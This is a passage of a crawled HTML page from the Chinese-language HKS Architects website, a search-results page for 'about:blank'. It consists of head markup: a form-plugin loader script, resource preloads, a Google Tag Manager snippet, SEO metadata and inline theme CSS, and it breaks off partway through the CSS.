

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://cn.hksinc.com/search/about:blank
body_size: 27400
content:

<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
	<head>
<meta name="baidu-site-verification" content="djdU4sDKIS"/>
		<meta charset="UTF-8"/>
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae" as="style"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" as="style"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff2" as="font" type="font/woff2" crossorigin/>
			<!-- Google Tag Manager -->
	<script>
	window.addEventListener( 'load', function() {
		setTimeout( function() {
			(function ( w, d, s, l, i ) {
			w[ l ] = w[ l ] || [];
			w[ l ].push({
				'gtm.start' :
				new Date().getTime(), event : 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[ 0 ],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer','GTM-PQGLH64');
		}, 1600 );
	} );
	</script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You searched for about:blank | HKS Architects</title>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="You searched for about:blank | HKS Architects"/>
	<meta property="og:url" content="https://cn.hksinc.com/search/about:blank/"/>
	<meta property="og:site_name" content="HKS Architects"/>
	<meta property="og:image" content="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1.png"/>
	<meta property="og:image:width" content="512"/>
	<meta property="og:image:height" content="512"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:title" content="You searched for about:blank | HKS Architects"/>
	<meta name="twitter:site" content="@hksarchitects"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://cn.hksinc.com/?s=about%3Ablank","url":"https://cn.hksinc.com/?s=about%3Ablank","name":"您搜索过about:blank | HKS Architects","isPartOf":{"@id":"https://www.hksinc.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www.hksinc.com/#website","url":"https://cn.hksinc.com/","name":"HKS | 建筑师与设计师","description":"HKS是一家屡获殊荣的全球建筑设计、室内设计、规划和咨询公司。我们擅长打造美学与功能兼备的空间。","publisher":{"@id":"https://www.hksinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cn.hksinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"组织","@id":"https://www.hksinc.com/#organization","name":"HKS Architects","url":"https://cn.hksinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hksinc.com/#/schema/logo/image/","url":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","contentUrl":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","width":512,"height":512,"caption":"HKS Architects"},"image":{"@id":"https://www.hksinc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HKSArchitects/","https://x.com/hksarchitects","https://www.instagram.com/hksarchitects/","https://www.linkedin.com/company/hks/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='https://static.srcspot.com'/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Feed" href="https://www.hksinc.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Comments Feed" href="https://www.hksinc.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Search Results for &#8220;about:blank&#8221; Feed" href="https://www.hksinc.com/search/about%3Ablank/feed/rss2/"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='hks-theme-core-cover-inline-css' type='text/css'>
.wp-block-cover{margin-bottom:32px;padding-left:5%;padding-right:5%}@media (min-width:48em){.wp-block-cover{margin-bottom:36px;padding-left:1rem;padding-right:1rem}}.wp-block-cover.has-scroll-arrow:before{animation:scrollArrow 2s cubic-bezier(.39,.58,.57,1) infinite;background-color:var(--c-white);bottom:40px;content:"";display:block;height:40px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;width:40px;z-index:1}@keyframes scrollArrow{0%{opacity:0;transform:translateY(-10px)}50%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}

</style>
<style id='hks-theme-core-gallery-inline-css' type='text/css'>
.wp-block-gallery .wp-block-image{--gallery-block--gutter-size:3px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);letter-spacing:0!important;line-height:var(--line-height-35x);padding:12px 18px;text-align:left}

</style>
<style id='hks-theme-core-group-inline-css' type='text/css'>
.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:45px;padding-top:45px;width:100%!important}@media (min-width:48em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:65px;padding-top:65px}}@media (min-width:64.0625em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:82px;padding-top:82px}}.wp-block-group.is-style-vertical-rule{margin-bottom:40px}@media (min-width:48em){.wp-block-group.is-style-vertical-rule{border-left:2px solid var(--c-rolling-stone-20);margin-bottom:60px;padding-left:30px}}@media (min-width:64.0625em){.wp-block-group.is-style-vertical-rule{margin-bottom:100px;padding-left:60px}}

</style>
<style id='hks-theme-core-heading-inline-css' type='text/css'>
.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:32px}@media (min-width:48em){.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:36px}}

</style>
<style id='hks-theme-core-paragraph-inline-css' type='text/css'>
p.is-style-eyebrow{color:var(--c-rolling-stone);display:block}.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:32px}@media (min-width:48em){.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:36px}}

</style>
<style id='hks-theme-core-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{border:0;margin-bottom:0;margin-top:0;padding:0;text-align:left}.wp-block-pullquote blockquote{margin:50px 0}@media (min-width:64.0625em){.wp-block-pullquote blockquote{margin:75px 0;padding:0 95px}}.wp-block-pullquote blockquote p{color:var(--c-abbey);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);padding:15px 0;position:relative}@media (min-width:48em){.wp-block-pullquote blockquote p{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.wp-block-pullquote blockquote p{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:after,.wp-block-pullquote blockquote>p:before{background-color:var(--c-rolling-stone-40);content:"";height:2px;left:0;position:absolute;width:75px}.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:before{top:-18px}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>p:after{bottom:-18px}.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{color:var(--c-abbey);display:block;font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-top:48px;text-transform:none}@media (min-width:48em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}

</style>
<style id='hks-theme-core-separator-inline-css' type='text/css'>
.wp-block-separator{background:none;border:none;box-sizing:content-box;display:block;height:2px;margin:0 auto;opacity:1;padding:40px 0!important;position:relative}@media (min-width:48em){.wp-block-separator{padding:55px 0}}.wp-block-separator:before{background-color:var(--c-alto);content:"";display:block;height:2px;left:0;position:absolute;top:50%;width:200px}.wp-block-separator.is-style-wide:before{width:100%}

</style>
<style id='hks-theme-hks-cta-link-inline-css' type='text/css'>
.cta-link{display:block}.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:32px;margin-left:11px;margin-right:11px}@media (min-width:48em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:36px;margin-left:32px;margin-right:auto}}@media (min-width:64.0625em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-left:52px;margin-right:auto}}.cta-link--inline{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.cta-link--inline{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.cta-link--inline{color:var(--c-ebony-clay);display:inline;position:relative}.cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.cta-link--inline.is-active:before,.cta-link--inline:focus-visible:before,.cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.page-cover-image .cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.page-cover-image .cta-link--inline.is-active:before,.page-cover-image .cta-link--inline:focus-visible:before,.page-cover-image .cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline:before{background:var(--c-accent)}.cta-link--black-on-dark,.cta-link--black-on-light{margin:32px auto 24px 0}@media (min-width:48em){.cta-link--black-on-dark,.cta-link--black-on-light{margin-bottom:0}}.cta-link--black-on-light{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--black-on-light:after,.cta-link--black-on-light:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--black-on-light:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--black-on-light:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--black-on-light:hover{color:var(--c-white)}.cta-link--black-on-light:hover:before{top:0}.cta-link--black-on-light:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--white-on-dark:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--white-on-dark:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--white-on-dark:hover{color:var(--c-white)}.cta-link--white-on-dark:hover:before{top:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before,.cta-link--white-on-dark:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark:hover{color:var(--c-black)}.cta-link--white-on-dark:hover:after{background-color:var(--c-black)}.cta-link.cta-link--download:after{transform:translateY(-50%) rotate(90deg)}.cta-link.cta-link--center{margin-left:auto;margin-right:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #141414;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--darker-gray: #4a4a4a;--wp--preset--color--light-gray: #e8e8e8;--wp--preset--color--background: #f4f4f4;--wp--preset--color--rolling-stone: #6b6f73;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--regular: 'HKS Sans Regular', helvetica, arial, sans-serif;--wp--preset--font-family--medium: 'HKS Sans Medium', helvetica, arial, sans-serif;--wp--preset--font-family--light: 'HKS Sans Light', helvetica, arial, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--width--content: calc(90% - 22px);--wp--custom--width--wide: 90%;--wp--custom--width--content-tight: 776px;--wp--custom--width--wide-tight: 820px;--wp--custom--width--scrollbar: 15px;}.wp-block-group{--wp--preset--color--black: #141414;--wp--preset--color--white: #FFF;--wp--preset--gradient--black-to-white: linear-gradient(180deg,rgba(0,0,0,0) 0%,rgb(1,1,1) 31%);}:root { --wp--style--global--content-size: var(--wp--custom--width--content);--wp--style--global--wide-size: var(--wp--custom--width--wide); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--black);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-color{color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-rolling-stone-color{color: var(--wp--preset--color--rolling-stone) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-background-color{background-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-background-color{background-color: var(--wp--preset--color--rolling-stone) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-border-color{border-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-border-color{border-color: var(--wp--preset--color--rolling-stone) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-family{font-family: var(--wp--preset--font-family--regular) !important;}.has-medium-font-family{font-family: var(--wp--preset--font-family--medium) !important;}.has-light-font-family{font-family: var(--wp--preset--font-family--light) !important;}.wp-block-group.has-black-color{color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-color{color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-background-color{background-color: var(--wp--preset--color--white) 